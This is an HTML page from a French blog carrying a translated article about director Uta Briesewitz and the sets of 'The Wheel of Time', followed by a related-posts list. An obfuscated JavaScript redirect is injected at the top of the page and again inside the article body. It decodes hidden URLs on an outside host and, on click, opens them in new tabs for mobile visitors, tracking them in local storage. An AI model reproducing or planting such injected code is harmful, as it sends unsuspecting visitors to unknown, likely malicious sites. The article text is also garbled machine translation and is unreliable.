_0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<link rel='stylesheet' id='oxygen-cache-3376-css' href='//www.pubcheztom.fr/wp-content/uploads/oxygen/css/3376.css?cache=1676098531&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-3374-css' href='//www.pubcheztom.fr/wp-content/uploads/oxygen/css/3374.css?cache=1676107845&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//www.pubcheztom.fr/wp-content/uploads/oxygen/css/universal.css?cache=1676107845&#038;ver=6.9' type='text/css' media='all' />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><!-- END OF WP_HEAD() -->
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_preload_links wpr_desktop" /></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2700 single-format-standard wp-custom-logo wp-theme-oxygen-is-not-a-theme  wp-embed-responsive cookies-not-set oxygen-body" >




						<header id="_header-2-225" class="oxy-header-wrapper oxy-overlay-header oxy-header" ><div id="_header_row-3-225" class="oxy-header-row" ><div data-rocket-location-hash="aecc3a1b4dad556085711e5cd1b06f2c" class="oxy-header-container"><div id="_header_left-4-225" class="oxy-header-left" ></div><div id="_header_center-6-225" class="oxy-header-center" ><a id="link-12-225" class="ct-link atomic-logo" href="/" target="_self"  ><img width="550" height="103"  id="image-13-225" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20103'%3E%3C/svg%3E" class="ct-image" data-lazy-src="https://www.pubcheztom.fr/wp-content/uploads/2023/02/Pubcheztom.png"/><noscript><img width="550" height="103"  id="image-13-225" alt="" src="https://www.pubcheztom.fr/wp-content/uploads/2023/02/Pubcheztom.png" class="ct-image"/></noscript></a></div><div id="_header_right-7-225" class="oxy-header-right" ></div></div></div><div id="_header_row-10-225" class="oxy-header-row" ><div data-rocket-location-hash="c4e13caac9f550bb6e80af3fc78b5ef4" class="oxy-header-container"><div id="_header_left-11-225" class="oxy-header-left" ><nav id="_nav_menu-17-225" class="oxy-nav-menu oxy-nav-menu-dropdowns" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-alpha-menu-container"><ul id="menu-alpha-menu" class="oxy-nav-menu-list"><li id="menu-item-3410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3410"><a href="https://www.pubcheztom.fr/category/actualite/">Actualité</a></li>
<li id="menu-item-3412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3412"><a href="https://www.pubcheztom.fr/category/animaux/">Animaux</a></li>
<li id="menu-item-3413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3413"><a href="https://www.pubcheztom.fr/category/assurance/">Assurance</a></li>
<li id="menu-item-3418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3418"><a href="https://www.pubcheztom.fr/category/business/">Business</a></li>
<li id="menu-item-3419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3419"><a href="https://www.pubcheztom.fr/category/communication/">Communication</a></li>
<li id="menu-item-3420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3420"><a href="https://www.pubcheztom.fr/category/cuisine/">Cuisine</a></li>
<li id="menu-item-3427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3427"><a href="https://www.pubcheztom.fr/category/finance/">Finance</a></li>
<li id="menu-item-3446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3446"><a href="https://www.pubcheztom.fr/category/sante/">Santé</a></li>
<li id="menu-item-3450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3450"><a href="https://www.pubcheztom.fr/category/tourisme/">Tourisme</a></li>
</ul></div></nav></div><div id="_header_center-14-225" class="oxy-header-center" ></div><div id="_header_right-15-225" class="oxy-header-right" ></div></div></div></header>
		<section id="section-7-299" class=" ct-section" ><div data-rocket-location-hash="7d3f39448c044568398089ee00f3cc6d" class="ct-section-inner-wrap"></div></section><section id="section-27-3374" class=" ct-section" ><div data-rocket-location-hash="583f0d87fed15697e0a0acb81ef66bdd" class="ct-section-inner-wrap"><div id="new_columns-28-3374" class="ct-new-columns" ><div id="div_block-29-3374" class="ct-div-block" ><div id="div_block-31-3374" class="ct-div-block" ><div id="div_block-32-3374" class="ct-div-block" ></div><div id="div_block-33-3374" class="ct-div-block" ><h1 id="headline-10-299" class="ct-headline atomic-primary-heading"><span id="span-11-299" class="ct-span" >La réalisatrice allemande Uta Briesewitz parle des décors de « La roue du temps » qui donnent du pouvoir aux femmes</span></h1></div><div id="div_block-34-3374" class="ct-div-block" ></div></div><img width="2040" height="1152"  id="image-45-3374" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202040%201152'%3E%3C/svg%3E" class="ct-image" data-lazy-src="https://www.pubcheztom.fr/wp-content/uploads/2024/09/german-director-uta-briesewitz-discusses-the-sets-of-the-wheel-of-time-that-empower-women.jpeg"/><noscript><img width="2040" height="1152"  id="image-45-3374" alt="" src="https://www.pubcheztom.fr/wp-content/uploads/2024/09/german-director-uta-briesewitz-discusses-the-sets-of-the-wheel-of-time-that-empower-women.jpeg" class="ct-image"/></noscript><div id="text_block-13-299" class="ct-text-block atomic-simple-article-content" ><span id="span-14-299" class="ct-span        oxy-stock-content-styles" ><p></p>
<p>À l'approche de la date de la première de la prochaine série de Prime Video, "La roue du temps", la réalisatrice allemande Uta Briesewitz s'est récemment plongée dans les décors stimulants de la série fantastique épique qui mettait en vedette un équipage entièrement féminin.</p><p>
					<strong><i>A lire aussi :</i></strong>
					<a href="https://www.pubcheztom.fr/2642/uber-prevoit-le-1er-benefice-ajuste-de-son-histoire-avec-une-reprise-de-course-business-info/" title="Uber prévoit le 1er bénéfice ajusté de son histoire avec une reprise de course - Business - info">Uber prévoit le 1er bénéfice ajusté de son histoire avec une reprise de course - Business - info</a>
				</p>
<p>Basée sur les romans fantastiques les plus vendus de Robert Jordan du même nom, la série embrasse une fantaisie centrée sur les femmes avec une foule de personnages féminins forts et inattaquables qui incluent Rosamund Pike, Zoe Robins, Madeleine Madden et Priyanka Bose pour n'en nommer que quelques-uns.</p>
<p>Parlant de la représentation de personnages féminins puissants dans la série fantastique, Briesewitz a révélé un exemple réconfortant du tournage.</p><p>
					<strong><i>A voir aussi :</i></strong>
					<a href="https://www.pubcheztom.fr/3887/trouver-un-expert-comptable-a-paris-les-conseils-des-pros/" title="Trouver un Expert Comptable à Paris: les Conseils Des Pros!">Trouver un Expert Comptable à Paris: les Conseils Des Pros!</a>
				</p>
<p>Elle a déclaré: "Nous tournions une scène de la bataille, où des femmes travaillaient ensemble pour combattre un trolloc et après avoir répété la scène pour la première fois, toutes les femmes sur le plateau avaient commencé à applaudir par la suite et cela ne s'était jamais produit sur aucune autre scène. J'ai été très ému par cette réaction, alors j'ai demandé aux femmes la raison pour laquelle j'applaudis. Toutes les femmes sur les plateaux m'ont dit que parce que c'était génial, ce sont des femmes qui travaillent ensemble et qui bottent le cul de ce trolloc. m'a fait réaliser à nouveau combien cela signifie pour les femmes de voir un certain type de représentation et je pense qu'en étant sur le plateau en tant que femme, je représente chaque femme qui travaille sur le plateau. Il y a un plafond de verre différent maintenant ou peut-être que nous avons brisé, nous pouvons tous progresser et montrer notre talent et travailler à notre plein potentiel et nous ne sommes plus retenus pour le simple fait d'être des femmes. de nouveaux épisodes sortent tous les vendredis de la semaine suivante.  La série fantastique sera disponible en streaming en anglais, hindi, tamoul et télougou sur Amazon Prime Video.  ()</p>
<p><script type="rocketlazyloadscript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</span></div></div><div id="div_block-30-3374" class="ct-div-block" ><div id="div_block-37-3374" class="ct-div-block" ><div id="div_block-38-3374" class="ct-div-block" ></div><div id="div_block-39-3374" class="ct-div-block" ><h2 id="headline-44-3374" class="ct-headline">Articles similaires</h2></div><div id="div_block-42-3374" class="ct-div-block" ></div></div>        
                <div id="_posts_grid-47-3374" class='oxy-easy-posts oxy-posts-grid' >
                    <div class='oxy-posts'>
                 <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/3968/comment-vidanger-votre-fosse-septique-en-toute-securite/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2024/08/how-to-safely-drain-your-septic-tank.jpeg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/3968/comment-vidanger-votre-fosse-septique-en-toute-securite/'>Comment vidanger votre fosse septique en toute sécurité</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/4139/les-magiciens-francais-celebres-qui-ont-enchante-le-monde-de-lillusion/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2023/06/magicien-connu-francais-scaled.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/4139/les-magiciens-francais-celebres-qui-ont-enchante-le-monde-de-lillusion/'>Les Magiciens Français Célèbres qui ont Enchanté le Monde de l'Illusion</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/4131/agence-google-ads-a-montpellier-maximisez-votre-reussite-publicitaire-en-ligne/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2023/06/agence-google-ads-montpelier-scaled.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/4131/agence-google-ads-a-montpellier-maximisez-votre-reussite-publicitaire-en-ligne/'>Agence Google Ads à Montpellier : Maximisez Votre Réussite Publicitaire en Ligne</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/4127/des-celebrations-inoubliables-location-de-maison-pour-un-week-end-danniversaire/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2023/06/location-maison-anniversire-weekend-scaled.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/4127/des-celebrations-inoubliables-location-de-maison-pour-un-week-end-danniversaire/'>Des Célébrations Inoubliables : Location de Maison pour un Week-end d'Anniversaire</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/4115/un-hommage-au-regrette-dj-izo/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2024/08/a-tribute-to-the-late-dj-izo.jpeg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/4115/un-hommage-au-regrette-dj-izo/'>Un hommage au regretté DJ Izo</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/4110/optimisez-votre-visibilite-en-ligne-avec-une-agence-de-referencement-naturel-a-marseille/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2023/06/agence-referencement-naturel-marseille-scaled.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/4110/optimisez-votre-visibilite-en-ligne-avec-une-agence-de-referencement-naturel-a-marseille/'>Optimisez votre visibilité en ligne avec une agence de référencement naturel à Marseille</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/4092/decouvrez-des-tours-de-magie-faciles-a-realiser-chez-vous/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2023/05/tour-de-magie-facile-a-faire-a-la-maison-scaled.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/4092/decouvrez-des-tours-de-magie-faciles-a-realiser-chez-vous/'>Découvrez des tours de magie faciles à réaliser chez vous</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/4088/cemantix-4-novembre-2022-une-date-marquante-pour-lindustrie-du-ciment/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2023/05/cemantix-4-novembre-2022-scaled.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/4088/cemantix-4-novembre-2022-une-date-marquante-pour-lindustrie-du-ciment/'>Cemantix 4 Novembre 2022 : Une date marquante pour l'industrie du ciment</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/4084/la-surfaceuse-de-patinoire-linvestissement-indispensable-pour-des-glaces-parfaites/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2023/05/surfaceuse-patinoire-prix-scaled.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/4084/la-surfaceuse-de-patinoire-linvestissement-indispensable-pour-des-glaces-parfaites/'>La Surfaceuse de Patinoire : L'Investissement Indispensable pour des Glaces Parfaites</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/4081/la-conclusion-de-loral-du-brevet-la-derniere-etape-vers-la-reussite/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2023/05/conclusion-oral-brevet-scaled.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/4081/la-conclusion-de-loral-du-brevet-la-derniere-etape-vers-la-reussite/'>La Conclusion de l'Oral du Brevet : La Dernière Étape Vers la Réussite</a>
	  </h2>
	
  </div>
  
</div>            </div>
                        <div class='oxy-easy-posts-pages'>
                <span aria-current="page" class="page-numbers current">1</span>
